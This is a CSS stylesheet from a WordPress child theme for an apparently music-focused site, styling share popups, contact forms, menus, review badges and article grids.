	opacity: 1 !important;
}

.w-link:before,
.custom-side-menu a:hover:before {
	content: '';
	display: block;
	background-color: #F2C94C;
	position: absolute;
	left: -210px;
	top: 15px;
	width: 200px;
	height: 2px;
}

.g-link {
	opacity: 0.5;
}

h4 span {
	line-height: 3 !important;
}

.block-changer {
	opacity: 1;
}

/* Style the tab */
.tab {
	overflow: hidden;
	background-color: #f1f1f1;
}

/* Style the buttons inside the tab */
.tab button {
	background-color: inherit;
	float: left;
	border: none;
	outline: none;
	cursor: pointer;
	padding: 10px 16px;
	transition: 0.3s;
	font-size: 17px;
}

/* Style the tab content */
.tabcontent {
	display: none;
	padding: 6px 12px;
	border-top: none;
	width: 100%;
}

/* Go from zero to full opacity */
@keyframes fadeEffect {
	from {
		opacity: 0;
	}

	to {
		opacity: 1;
	}
}

.b-popup .tipi-overlay {
	background-color: #E6EAF0;
}

.b-popup .content-lwa .tipi-modal-bg {
	width: 515px;
	max-width: 100%;
}

.b-popup .close {
	right: 40px;
	top: 20px !important;
	z-index: 20;
}

.b-popup .close i {
	font-size: 20px !important;
	color: #47505B;
}

.b-popup h3 {
	color: #071526 !important;
	font-size: 20px;
	font-family: "HelveticaNeue Medium";
	display: block;
	width: 100%;
	text-align: center;
	border-bottom: 1px solid #E6EAF0;
	padding-bottom: 10px;
}

.b-popup h5 {
	color: #47505B !important;
	font-size: 13px;
	font-family: "HelveticaNeue Medium";
	padding: 10px 0 10px;
}

.b-popup .tipi-modal-bg {
	background-color: #fff;
	display: flex;
	flex-direction: column;
	color: #111111 !important;
	padding: 15px;
}

.b-popup .tipi-modal-bg .mask:before {
	opacity: 1 !important;
	background-color: #fff !important;
}

.b-popup .tipi-modal-bg .tab {
	justify-content: space-between;
	align-self: stretch;
	display: flex;
	background: transparent;
}

.b-popup .tipi-modal-bg .tab button {
	flex: 1;
	border-bottom: 3px solid #C4CCD6;
	font-size: 16px;
	color: #C4CCD6;
	text-transform: uppercase;
	margin-right: 8px;
	font-family: "HelveticaNeue Bold";
}

.b-popup .tipi-modal-bg .tab button:hover,
.b-popup .tipi-modal-bg .tab button.active {
	border-color: #416CFF;
	color: #47505B;
}

.b-popup .tipi-modal-bg i {
	color: #111111 !important;
}

.b-popup .post-info {
	display: flex;
	background-color: #FAFAFC;
	padding: 10px;
	border-radius: 4px;
}

.b-popup .post-info h6 {
	font-size: 13px;
	color: #47505B;
	font-family: "HelveticaNeue Medium";
}

.b-popup .post-info p {
	font-size: 11px;
	color: #8B949F;
	font-family: "HelveticaNeue Regular";
}

.b-popup .post-info .img-wr {
	height: 30px;
	width: 30px;
	border-radius: 4px;
	margin-right: 15px;
	overflow: hidden;
}

.b-popup .post-info .img-wr img {
	object-fit: cover;
	width: 100%;
	height: 100%;
}

.b-popup.modal-wrap.active {}

.b-popup .copy-link-block {
	position: relative
}

.b-popup .copy-link-block button {
	line-height: 2.4;
	position: absolute;
	top: 0;
	right: 0;
	height: 30px;
	width: 60px;
	background-color: #416CFF;
	color: #fff;
	text-transform: uppercase;
	font-size: 13px;
	font-family: "HelveticaNeue Bold";
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;
}

.b-popup input {
	border: 1px solid #E6EAF0;
	border: 1px solid #c4ccd6 !important;
	height: 30px !important;
	padding-right: 70px !important;
	padding-left: 40px !important;
	border-radius: 4px !important;
	font-size: 12px;
	color: #47505B;
	font-family: "HelveticaNeue Bold";
	background-image: url("./images/chain.png") !important;
	background-position: left !important;
	background-repeat: no-repeat !important;
	white-space: nowrap;
	/* ÐžÑ‚Ð¼ÐµÐ½ÑÐµÐ¼ Ð¿ÐµÑ€ÐµÐ½Ð¾Ñ Ñ‚ÐµÐºÑÑ‚Ð° */
	overflow: hidden;
	/* ÐžÐ±Ñ€ÐµÐ·Ð°ÐµÐ¼ ÑÐ¾Ð´ÐµÑ€Ð¶Ð¸Ð¼Ð¾Ðµ */
	padding: 5px;
	/* ÐŸÐ¾Ð»Ñ */
	text-overflow: ellipsis;
	/* ÐœÐ½Ð¾Ð³Ð¾Ñ‚Ð¾Ñ‡Ð¸Ðµ */
}

.b-popup .share-it a {
	padding: 9px 15px;
	height: 30px;
	line-height: 1.2;
	margin: 0 5px 2px !important;
	background-color: #F5F6F8;
	border-radius: 4px;
	vertical-align: text-bottom;
}

.b-popup .share-it a:hover {
	background-color: #416CFF;
}

.b-popup .share-it a:hover i {
	color: #fff !important;
}

.b-popup .share-it a i.tipi-i-instagram,
.b-popup .share-it a i.tipi-i-whatsapp,
.b-popup .share-it a i.tipi-i-linkedin,
.share a i.tipi-i-share-2 {
	color: transparent !important;
	background-size: contain !important;
	width: 16px;
	top: -4px;
	height: 16px;
	position: relative;
}

.b-popup .share-it a i.tipi-i-instagram {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/instagram.svg) no-repeat;
}

.b-popup .share-it a:hover i.tipi-i-instagram {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/instagram-fill.svg) no-repeat;
}

.b-popup .share-it a i.tipi-i-whatsapp {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/whatsapp.svg) no-repeat;
	top: 1px;
}

.b-popup .share-it a:hover i.tipi-i-whatsapp {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/whatsapp-fill.svg) no-repeat;
}

.b-popup .share-it a i.tipi-i-linkedin {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/linkedin.svg) no-repeat;
	top: 1px;
}

.b-popup .share-it a:hover i.tipi-i-linkedin {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/linkedin-fill.svg) no-repeat;
}

.share a i.tipi-i-share-2 {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/share.svg) no-repeat;
	top: -1px;
}

.share a.visited i.tipi-i-share-2 {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/share-fill.svg) no-repeat;
}





.wpcf7 .flex {
	display: flex;
	align-items: baseline;
	justify-content: center;
}

.wpcf7 .wpcf7-list-item-label {
	color: #8B949F;
}

.wpcf7-form-control.wpcf7-text,
.wpcf7-form-control.wpcf7-text[type="text"],
.wpcf7-form-control.wpcf7-text[type="email"],
.wpcf7-form-control.wpcf7-textarea {
	background-color: #ffffff;
	border: 1px solid #C4CCD6;
	height: 30px;
}

.wpcf7 .flex .wpcf7-form-control.wpcf7-text[type="email"] {
	border-top-left-radius: 4px;
	border-bottom-left-radius: 4px;
	font-size: 12px;
	color: #BEBEBE !important;
}

.your-email {
	width: 365px;
	max-width: 70%;
}

.wpcf7 .wpcf7-submit {
	border-radius: 0;
	margin: 10px 0;
	height: 30px;
	padding: 0 20px;
	color: #858585;
	background: #071526;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;
	box-shadow: none;
	transform: none;
	line-height: 2.6;
	color: #fff;
	font-size: 12px !important;
	font-family: "HelveticaNeue Bold";
}

.subscribe-block .block-title-wrap {
	margin-bottom: 0;
}

/************************************************************************************/
/*.wpcf7 .flex + div {
	width: 570px;
    margin: 0 auto;
}*/
.ch-block {
	width: 570px;
	margin: 0 auto;
	max-width: 100%;
}

.wpcf7 .flex+div input {
	margin-right: 15px;
	height: 20px;
	width: 20px;
	font-size: 12px;
}

.wpcf7 .flex+div input+span {
	position: relative;
	top: -5px;
	font-size: 12px;
}

.menu-main-menu>li>a {
	font-family: "Pepper-Type-MazzardH-SemiBold", sans-serif;
	font-weight: 400;
	font-style: normal;
}

.byline-extra,
.extra-date {
	display: none;
}

@font-face {
	font-family: "Druk Wide Medium2";
	src: url("//db.onlinewebfonts.com/t/7e389c5e310dc537b083e0e25ea6eab5.eot");
	src: url("//db.onlinewebfonts.com/t/7e389c5e310dc537b083e0e25ea6eab5.eot?#iefix") format("embedded-opentype"), url("//db.onlinewebfonts.com/t/7e389c5e310dc537b083e0e25ea6eab5.woff2") format("woff2"),
		url("//db.onlinewebfonts.com/t/7e389c5e310dc537b083e0e25ea6eab5.woff") format("woff"),
		url("//db.onlinewebfonts.com/t/7e389c5e310dc537b083e0e25ea6eab5.ttf") format("truetype"),
		url("//db.onlinewebfonts.com/t/7e389c5e310dc537b083e0e25ea6eab5.svg#Druk Wide Medium") format("svg");
}

.custom-reviews .block-title-1,
.custom-grid1 .block-title-1,
.custom-title .block-title-1 {
	margin-bottom: 0;
}

#block-wrap-91584 .subtitle {
	display: none;
}

.custom-title .lets-review-api-wrap {
	display: none;
}

.custom-title .cat {
	color: #47505B;
}

.home .byline-3 {
	display: none;
}

.entry-side-gallery .img-wrap {
	background-color: #eee;
}

.custom-title .meta .excerpt {
	padding-top: 5px;
}

.custom-title .byline-blog-detail {
	display: none;
}

.article-layout-skin-2 .entry-side-gallery .img-wrap {
	background-color: #232323;
}

.body-header-style-50s .site-header .logo img {
	height: auto;
}

.logo-main img {
	width: 280px;
}

.logo-main-menu img {
	width: 156px;
	/*height: 31px;*/
}

.main-menu-bar-color-2 .dropper>a:before {
	left: calc(50% - 6px);
}

.menu .menu-wrap {
	border-bottom: 1px solid #E6EAF0 !important;
	border-top: 0 solid transparent !important;
}

.sub-menu {
	position: relative;
	/*border-right: 1px solid #E6EAF0!important;*/
}

@media only screen and (min-width: 767px) {
	.sub-menu {
		background: transparent !important;
	}
}

.sub-menu:after {
	content: "";
	position: absolute;
/* 	border-left: 1px solid #E6EAF0; */
	width: 1px;
	height: calc(100% - 0px);
	right: 0;
	top: 0px;
}

/*.sub-menu:before{
    content: "";
    position: absolute;
    border-left: 1px solid #E6EAF0;
    width: 1px;
    height: calc(100% - 0px);
    left: 0;
    top: 0px;
}
.block-wrap-native {
	position: relative;
}
.block-wrap-native:after{
    content: "";
    position: absolute;
    border-left: 1px solid #E6EAF0;
    width: 1px;
    height: calc(100% - 3px);
    right: 0;
    top: 3px;
}*/
@media only screen and (max-width: 767px) {

	.sub-menu:after,
	.sub-menu:before,
	.block-wrap-native:after {
		display: none;
	}
}

.mode--alt--b .sub-menu li a {
	color: #fff !important;
}

.mode--alt--b .sub-menu li,
.mode--alt--b .sub-menu li:last-of-type {
	border-bottom-color: rgba(255, 255, 255, 0.1) !important;
}

.sub-menu li a {
	font-family: "HelveticaNeue Medium";
	font-size: 14px !important;
	letter-spacing: 0 !important;
}

.sub-menu li {
	border-bottom: 1px solid #E6EAF0 !important;
}

.sub-menu li:last-of-type {
	border-bottom-color: #E6EAF0 !important;
}

.main-menu-bar-color-1 .current-menu-item>a,
.main-menu-bar-color-1 .menu-main-menu>.dropper.active:not(.current-menu-item)>a {
	color: #fff;
}

.menu .block-subtitle p {
	color: #071526 !important;
}

.menu-item-has-children.mm-sb-left .menu-wrap>.sub-menu {
	padding-right: 70px;
	padding-left: 35px;
}

.menu-wrap .block-title {
	font-size: 18px !important;
}

.menu-wrap .block-subtitle {
	font-size: 13px !important;
}

.menu-wrap .meta .title,
.menu-wrap .meta .subtitle {
	text-align: left;
}

.menu-wrap .meta .title a {
	font-size: 14px;
	font-weight: 400;
}

.menu-wrap .classic-title-overlay .lets-review-api-wrap {
	display: flex !important;
}

.menu-wrap .classic-title-overlay .lets-review-api-wrap .lets-review-final-score,
.lets-tag {
	font-size: 12px !important;
	line-height: 1.6;
}

.menu-wrap .classic-title-overlay .lets-review-api-wrap .lets-review-final-score:before {
	line-height: 1.3;
}

.main-menu-bar-color-2 .dropper>a {
	padding-left: 0;
}

.see-all {
	position: absolute !important;
	/*right: 45px;*/
	right: -840px;
	border-bottom: none !important;
}

.see-all a {
	font-size: 12px;
	font-weight: bold;
	z-index: 2;
	text-transform: uppercase !important;
	padding-left: 15px;
	text-align: center;
}

.see-all a:after {
	position: absolute;
	/*right: 0;
	top: 5px;*/
	right: -5px;
	top: 8px;
	content: "\e91e";
	font-family: 'tipi' !important;
	font-size: inherit;
	line-height: 1.6;
	text-align: center;
	height: 20px;
	width: 20px;
	display: block;
	/*border: 1px solid #fff;*/
	border: 1px solid #000;
	border-radius: 4px;
}

#block-wrap-30353 .filters {
	display: none;
}

.site-content .drop-it .block-wrap .block-title-wrap .load-more-wrap-2 {
	margin-top: 10px;
}


/* MENU ************************************/
.menu-main-menu .menu-item:first-child .meta {
	display: none;
}

.zeen-top-block .meta .byline {
	font-family: "HelveticaNeue Medium";
}

.home .meta .cats {
	font-family: "HelveticaNeue Medium";
}

.zeen-top-block .title a {
	font-size: 20px;
}

.zeen-top-block .subtitle {
	font-size: 14px;
}

.zeen-top-block .title {
	line-height: 30px;
	font-size: 20px;
}

.zeen-top-block .title,
.custom-title article h3 a,
.custom-grid1 article:first-child h3 a {
	font-family: "Druk Medium";
	font-weight: normal;
	font-size: 24px;
	padding-top: 5px;
	padding-bottom: 10px;
	letter-spacing: 0.8px;
}

.custom-grid1 article:first-child .duration {
	display: none;
}

.custom-grid1 article:first-child .title-wrap {
	display: flex;
	flex-direction: column;
}

.custom-grid1 article:first-child .title-wrap .title {
	order: 2;
}

.custom-grid1 article:first-child .title-wrap .subtitle {
	order: 1;
	font-size: 12px;
	color: #8C8C8C;
}

.custom-title article h3 {
	padding-top: 0 !important;
}

.custom-title article h3 a {
	font-size: 18px;
}

h4 span {
	font-size: 18px;
	line-height: 4;
}

.home .cta-meta-mv .title-area {
	top: 65% !important;
}

.gradient-btn .cta-button-1 {
	background: linear-gradient(270deg, #0075FF -9.47%, #6A3DCB 98.54%);
	border: none;
	width: 170px;
	height: 40px;
	line-height: 40px;
	border-radius: 4px;
	font-size: 13px !important;
	text-align: right;
}

.gradient-btn .cta-button-1 p {
	line-height: 1;
}

.gradient-btn .cta-button-1 i {
	line-height: 40px !important;
}

.gradient-btn .cta-content p {
	position: relative;
}

.gradient-btn .cta-content p:before {
	content: '';
	position: absolute;
	height: 274px;
	width: 100%;
	max-width: 500px;
	bottom: 50px;
	object-fit: contain;
	background-image: url("../wp-content/uploads/2021/10/Group-11577.png");
	background-repeat: no-repeat;
	background-size: 100%;
	background-position: bottom;

}

.gradient-btn .button-title {
	position: relative;
}

.gradient-btn .button-title:before {
	content: "\e91d";
	font-family: 'tipi' !important;
	speak: none;
	font-style: normal;
	font-weight: normal !important;
	font-variant: normal;
	text-transform: none;
	font-size: inherit;
	line-height: 1;
	letter-spacing: 0;
	-ms-font-feature-settings: "liga"1;
	font-feature-settings: "liga";
	font-variant-ligatures: discretionary-ligatures;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	position: absolute;
	left: -20px;
	top: 0;
}

.lets-review-design-4 .score__wrap:before {
	content: "";
	background: #181818;
	height: 140px;
	width: 160px;
	position: absolute;
	top: 53%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	-webkit-clip-path: polygon(50% 0, 50% 0, 100% 100%, 100% 100%, 70% 100%, 0% 100%, 0 70%, 0 100%);
	clip-path: polygon(50% 0, 50% 0, 100% 102%, 100% 101%, 70% 100%, 0% 101%, 0 70%, 0 102%);
}

.score__wrap .score+.score__title {
	margin-bottom: 20px;
}

.lets-review-design-4 .score__wrap {
	padding: 0;
	width: 190px;
	height: 170px;
	margin: 30px auto 0;
	position: relative;
	color: #fff;
	-webkit-clip-path: polygon(50% 0, 50% 0, 100% 100%, 100% 100%, 70% 100%, 0% 100%, 0 70%, 0 100%);
	clip-path: polygon(50% 0, 50% 0, 100% 100%, 100% 100%, 70% 100%, 0% 100%, 0 70%, 0 100%);

}

.custom-artists.block {
	justify-content: space-between;
}

.custom-artists .preview-mini-wrap {
	flex-direction: column;
	text-align: center;
}

.custom-artists .preview-mini-wrap .mask {
	border-radius: 50%;
	overflow: hidden;
	margin-bottom: 10px;
	-webkit-flex: 0 0 180px;
	-ms-flex: 0 0 180px;
	flex: 0 0 180px;
	width: 180px;
}

.custom-artists .preview-mini-wrap .mask:hover {
	box-shadow: 2px 8px 20px rgb(74 75 77 / 79%);
}

.slide-in-widget .textwidget {
	font-size: 14px;
	line-height: 24px;
	font-family: 'Lato', sans-serif;
}

.slide-in-menu .logo img {
	height: 80px;
	padding: 0 !important;
}

.subscribe-block p {
	color: #000;
	font-size: 13px;
	text-align: center;
	font-weight:500;
}

.zeen-top-block .meta .title a {
	vertical-align: text-top;
}

.custom-reviews .meta {
	display: flex;
	flex-direction: column;
	flex: 1;
}

.custom-reviews .meta .read-more-wrap {
	padding-top: 0;
	margin-top: 5px;
}

.custom-reviews .separation-border,
.custom-reviews article {
	padding-bottom: 25px !important;
	margin-bottom: 25px !important;
}

.custom-reviews .title,
.custom-grid1 article:nth-child(1n+2) .title {
	font-size: 14px;
}

.custom-reviews .subtitle,
.custom-grid1 article:nth-child(1n+2) .subtitle {
	font-size: 12px;
	color: #47505B;
}

.custom-reviews .byline-3,
.custom-grid1 article .byline-3 {
	order: 5;
	padding-left: 30px;
	position: relative;
	border-top: 1px solid #E6EAF0;
	padding-bottom: 15px;
	margin-top: 10px;
}

.custom-reviews .byline-extra {
	border: none !important;
}

.custom-reviews .byline {
	display: block;
}

.custom-reviews .preview-mini-wrap {
	border: 1px solid #E6EAF0;
	border-radius: 4px;
	overflow: hidden;
	height: 100%;
	display: flex;
	flex-direction: column;
}

.custom-reviews .title {
	margin-top: 20px;
	font-size: 14px !important;
}

.custom-reviews .meta .excerpt {
	font-size: 12px;
	line-height: 14px;
	flex: 1;
	justify-content: flex-end;
	display: flex;
	flex-direction: column;
}

.custom-reviews .author a,
.custom-grid1 .author a {
	font-size: 11px;
	font-weight: bold;
	color: #416CFF !important;
}

.custom-reviews .byline-detail,
.custom-grid1 .byline-detail {
	color: #8B949F;
}

.custom-reviews .author-avatar,
.custom-grid1 .author-avatar {
	position: absolute;
	left: 0;
	top: 9px;
	width: 20px;
	height: 30px;
}

.custom-reviews .byline .author-avatar img,
.custom-grid1 .byline .author-avatar img {
	width: 20px;
}

.custom-reviews .byline-part,
.custom-grid1 .byline-part {
	line-height: 1;
	margin-bottom: 0;
}

.custom-reviews .date,
.custom-grid1 .date {
	display: none;
}

.custom-reviews .extra-date,
.custom-grid1 .extra-date {
	display: block;
	color: #47505B;
	font-size: 10px;
}

.custom-reviews .meta {
	padding: 0 15px 15px;
}

.custom-reviews .byline-2,
.custom-reviews .likes-count {
	display: none;
}

.stack-design-custom article {
	margin-bottom: 0 !important;
}

.stack-design-custom .preview-mini-wrap {
	display: flex;
	flex-direction: column;
	height: 100%;
}

.stack-design-custom .read-more-wrap {
	flex-wrap: wrap;
}

.stack-design-custom .meta .excerpt {
	flex: 1;
	display: flex;
	flex-direction: column;
}

.stack-design-custom .meta {
	background: white;
	z-index: 2;
	position: relative;
	padding-left: 25px;
	padding-bottom: 20px;
	width: calc(100% - 30px);
	margin-top: -75px;
	min-height: 75px;
	margin-left: 30px;
	flex: 1;
	display: flex;
	flex-direction: column;
}

.stack-design-custom .author-avatar,
.stack-design-custom .author,
.stack-design-custom .byline-on,
.stack-design-custom .byline-in,
.custom-grid1 .likes-count,
.custom-grid1 .byline-on,
.custom-grid1 .byline-in {
	display: none;
}

.home .stack-design-custom {
	border-bottom: 1px solid #E6EAF0;
}


.stack-design-custom .date {
	color: #8B949F;
	font-weight: 10px;
}

.custom-grid1 .preview-mini-wrap {
	border: 1px solid #E6EAF0;
	border-radius: 4px;
	height: 100%;
}

.custom-grid1 article:nth-child(1n+2) .preview-mini-wrap {
	display: flex;
	flex-direction: column;
}

.custom-grid1 article .byline-3 {
	border-top: 1px solid #E6EAF0 !important;
	padding-bottom: 15px;
	padding-top: 10px;
}

.custom-grid1 .meta {
	display: flex;
	flex-direction: column;
	padding: 15px;
	flex: 1;
}

.custom-grid1 article .byline-extra {
	display: none;
}

.custom-grid1 article:nth-child(1) .byline-extra {
	display: block;
}


.stack-design-custom .subtitle {
	display: none;
}

.stack-design-custom .byline-3 {
	display: flex;
}

.custom-grid1 article:first-child {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 calc(50% - 15px);
	flex: 0 0 calc(50% - 15px);
	width: calc(50% - 15px);
}

.custom-grid1 .byline-2 {
	display: none;
	margin-top: 5px;
}

.custom-grid1 article:first-child .byline-2 {
	display: block;
}

.custom-grid1 article:first-child .preview-mini-wrap {
	display: flex;
	height: 100%;
	justify-content: space-between;
	align-items: stretch;
}

.custom-grid1 article:first-child .preview-mini-wrap>div {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 calc(50% - 15px);
	flex: 0 0 calc(50% - 15px);
	width: calc(50% - 15px);
	/*display: flex;
    flex-direction: column;*/
	display: grid;
	position: relative;
}

.custom-grid1 article:first-child .preview-mini-wrap .meta {
	/*grid-template-rows: 0fr 0fr 1fr 0fr;*/
	grid-template-rows: 0fr 0fr 0fr auto 0fr;
}


.custom-grid1 .title-wrap {
	order: 2;
	grid-column-start: 1;
	grid-column-end: 3;
}

.custom-grid1 .byline-3 {
	order: 5;
}

/*.custom-grid1 article:first-child .byline-2,
.custom-grid1 article:first-child .byline-3{
	order: 3;
}*/
.custom-grid1 article:first-child .byline-2 {
	/*grid-column: 1;*/
	grid-row: 2;
	grid-column-start: 1;
	grid-column-end: 3;
}

.custom-grid1 article:first-child .byline-extra {
	/*grid-column: 2;*/
	grid-row: 3;
	grid-column-start: 1;
	grid-column-end: 3;

}

.custom-grid1 .excerpt {
	order: 4;
	font-size: 12px;
	flex: 1;
	grid-column-start: 1;
	grid-column-end: 3;
}

.custom-grid1 .byline-3 {
	grid-column-start: 1;
	grid-column-end: 3;
}

.custom-grid1 .byline-3,
.stack-design-custom .byline-3 {
	padding-top: 0;
}

.stack-design-custom .byline-3 {
	padding-bottom: 10px;
}

.custom-grid1 .byline-3 .date,
.custom-grid1 .byline-extra .date {
	color: #8B949F;
	font-size: 10px;

}

.custom-grid1 .byline-extra .date {
	line-height: 3;
}

.custom-grid1 .likes-count {
	position: absolute;
	bottom: 30px;
	left: 15px;
	background-color: #F5F6F8;
	padding: 9px 15px;
	border-radius: 4px;
	min-width: 70px;
	height: 30px;
}

.custom-grid1 .likes-count a {
	justify-content: center;
}

.custom-grid1 .likes-count .tipi-i-heart,
.custom-grid1 .likes-count:focus .tipi-i-heart-o,
.custom-grid1 .likes-count:active .tipi-i-heart-o {
	display: none;
}

.custom-grid1 .likes-count:hover {
	background-color: #C4CCD6;
}

.custom-grid1 .likes-count:focus .tipi-i-heart,
.custom-grid1 .likes-count:active .tipi-i-heart {
	display: flex;
	color: #416CFF;
}

.custom-grid1 .cats a,
.big-hero .cats a,
.category-news .main .cats a {
	background-color: #E4E6EB;
	border-radius: 4px;
	font-size: 12px;
	padding: 4px 10px;
	color: #828282 !important;
	margin-bottom: 10px;

}

.home .custom-grid1 .byline-3,
.home .custom-grid1 .byline-extra .date {
	display: block;
}

.home .custom-grid1 article:first-child .byline-3 {
	grid-row: 5;
	grid-column-start: 1;
	grid-column-end: 3;
}

.home .custom-grid1 article:nth-child(1n+2) .mask-img {
	max-height: 180px;
}




.read-more-wrap {
	margin-top: 10px;
	margin-bottom: 15px;
	font-family: "HelveticaNeue Bold";
	display: flex;
}

.lets-review-api-wrap {
	height: 20px !important;
	width: 50px !important;
	border-radius: 4px;
	bottom: 10px !important;
	left: auto !important;
	top: auto !important;
	right: 10px !important;
	height: 20px !important;
	opacity: 1;
	background-color: #8B949F !important;
}

.lets-review-api-wrap .lets-review-final-score {
	font-size: 12px !important;
	font-weight: normal;
	line-height: 1.9 !important;
	font-family: "HelveticaNeue Bold";
	opacity: 1;
}

.lets-tag,
.lets-tag span {
	font-size: 12px !important;
	font-weight: normal;
	line-height: 1 !important;
	opacity: 1;
	padding-top: 4px;
	padding-bottom: 4px;
	font-family: "HelveticaNeue Regular";
	letter-spacing: 0.4px;
}

.lets-tag span:nth-child(1n+2) {
	display: none;
}

.lets-tag span:before {
	content: "#";
	display: inline-block;
}

.lets-review-final-score:before {
	content: '';
	display: block;
	width: 12px;
	height: 12px;
	margin-left: 7px;
	margin-right: -3px;
	float: left;
	top: 4px;
	position: relative;
	background-image: url("https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/star.svg");
	background-repeat: no-repeat;
	background-size: contain;
}

.slide-in-menu .logo-slide {
	margin-bottom: 40px;
}

.slide-in-menu .zeen-widget {
	margin-bottom: 100px;
}

.slide-in-menu .bg-area a img {
	padding-bottom: 40px;
}

.category-link {
	position: relative;
}

.my-category-link a {
	position: absolute;
	top: 15px;
	right: 0;
	font-size: 12px;
	font-weight: bold;
	z-index: 2;
	text-transform: uppercase;
	background-color: #fff;
	padding-left: 15px;
}

.my-category-link a span {
	border-radius: 4px;
	margin-left: 10px;
}

.bg-grey a span {
	background-color: #E4E6EB;
	border: none;
	font-size: 15px !important;
}

.my-category-link a,
.my-category-link a:hover {
	color: #071526;
	font-family: "HelveticaNeue Bold";
}

.my-category-link a i:after {
	background: none !important;
}

.footer-area .logo-img img {
	width: 250px;
}

.footer-widget-area .lets-review-api-wrap {
	display: none !important;
}

.block-wrap-video-player .cta-content {
	border: 1px solid #fff;
	border-radius: 5px;
	font-size: 11px;
	padding: 5px 4px 1px 8px;
	line-height: 1;
	font-family: "HelveticaNeue Bold";
}

.block-wrap-video-player .cta-content .tipi-i-arrow-right:before {
	content: "\e91e";
}

.different-title .block-title {
	padding-bottom: 50px !important;
	font-size: 18px !important;
}

.different-title article:nth-child(1n+2) .title a {
	font-family: "HelveticaNeue Medium";
	font-size: 9px;
}

.different-title .excerpt {
	font-size: 14px;
	line-height: 1.3;
}

.custom-artist-block .block-title-1 {
	margin-bottom: 0;
}

.custom-artist-block .tipi-row-inner-box {
	padding: 0;
}

.custom-artists .mask:after {
	content: "\e908";
	font-family: 'tipi' !important;
	speak: none;
	font-style: normal;
	display: block;
	width: 14px;
	height: 14px;
	border-radius: 50%;
	background-color: #416CFF;
	color: #fff;
	font-size: 9px;
	line-height: 1.6;
	position: absolute;
	right: 45%;
	z-index: 2;
	margin-top: -10px;
}

.custom-artists .meta {
	display: flex;
	flex-direction: column;
	padding-left: 0 !important;
	flex: 1;
}

.custom-artists .title-wrap {
	order: 1;
	flex: 1;
}

.custom-artists .byline-2 {
	order: 2;
}

.custom-artists .mask {
	position: unset;
}

.custom-artists .preview-thumbnail .media-icon {
	top: 90px;
}

.custom-artists .lets-review-api-wrap {
	left: 0;
	margin: 0 auto;
	bottom: 0;
}

.custom-artists .preview-mini-wrap {
	padding-bottom: 25px;
}

.custom-artists article {
	display: flex;
}

.custom-artists .preview-thumbnail:last-of-type {
	margin-bottom: 30px;
}

.custom-artists .lets-review-final-score,
.lets-tag {
	font-size: 12px !important;
}

.custom-artists .lets-review-final-score:before {
	line-height: 1.4 !important;
	top: 0;
}

aside .lets-social-count-wrap {
	display: flex;
	justify-content: space-between;
}

aside .lets-social-count-wrap.clearfix:after {
	display: none;
}

.network-option {
	background-color: #E6EAF0;
	width: 30% !important;
}

.home .likes-count,
.home .comments,
.home .share {
	display: none;
}

.stack-design-custom .likes-count,
.stack-design-custom .comments,
.stack-design-custom .share,
.category .main .likes-count,
.category .main .comments,
.category .main .share {
	display: block;
}

.category-interviews .stack-design-custom .likes-count,
.category-interviews .stack-design-custom .comments,
.category-interviews .stack-design-custom .share,
.category .show-share-block .likes-count,
.category .show-share-block .comments,
.category .show-share-block .share {
	display: block !important;
}

.stack-design-custom .read-more-wrap {
	padding-top: 15px;
	justify-content: space-between;
	align-items: self-end;
	flex: 1;
}

.stack-design-custom .read-more-wrap .read-more,
.category .read-more-wrap .read-more {
	flex: 1;
	min-width: 75px;
}

.stack-design-custom .likes-count,
.stack-design-custom .comments,
.stack-design-custom .share,
.category .main .likes-count,
.category .main .comments,
.category .main .share,
.button-block .likes-count,
.button-block .comments,
.button-block .share,
.play-lists .share,
.play-lists .likes-count {
	background-color: #F5F6F8;
	height: 30px;
	min-width: 70px;
	margin-bottom: 0;
	border-radius: 4px;
	margin-left: 5px;
}

.category .main .byline-3 .likes-count,
.category .main .byline-3 .comments,
.category .main .byline-3 .share {
	margin-bottom: 5px;
	margin-right: 5px;
	max-width: 75px;
}

.stack-design-custom .likes-count a,
.stack-design-custom .comments a,
.stack-design-custom .share a,
.category .main .likes-count a,
.category .main .comments a,
.category .main .share a,
.button-block .share a,
.button-block .likes-count a,
.play-lists .share a,
.play-lists .likes-count a {
	padding: 7px 12px 9px;
	height: 30px;
	width: 100%;
	display: flex;
	line-height: 1.5;
	font-size: 11px;
	color: #071526;
	font-family: "HelveticaNeue Regular";
}

.stack-design-custom .share a,
.category .main .share a,
.button-block .share a,
.button-block .likes-count a,
.play-lists .share a,
.play-lists .likes-count a {
	padding: 7px 7px 9px;
}
.button-block .likes-count a i,
.button-block .likes-heart,
.play-lists .likes-count a i,
.play-lists .likes-heart {
	margin-right: 0;
}
.stack-design-custom .share,
.category .main .share,
.button-block .likes-count,
.button-block .share,
.play-lists .share,
.play-lists .likes-count {
	min-width: 30px;
	margin-right: 0;
}
.button-block .share,
.button-block .likes-count{
	margin-left: 10px;
}
.button-block span:first-child {
	margin-left: 0;
}
.stack-design-custom .likes-count a i,
.stack-design-custom .comments i:before,
.stack-design-custom .share a i,
.category .main .likes-count a i,
.category .main .comments i:before,
.category .main .share a i,
.button-block .likes-count a i,
.button-block .share a i,
.play-lists .share a i,
.play-lists .likes-count a i {
	font-size: 16px;
}

.stack-design-custom .comments i:before,
.category .main .comments i:before {
	font-size: 18px;
}

.stack-design-custom .comments i,
.category .main .comments i {
	margin-right: 3px;
}

.likes-share i {
	margin-right: 0;
}

.tipi-i-heart {
	color: #416CFF;
}

.liked .tipi-i-heart-o {
	opacity: 0;
}

.stack-design-custom .comments {
	right: 30px !important;
	left: auto !important;
}

.stack-design-custom .likes-count {
	right: 105px;
}

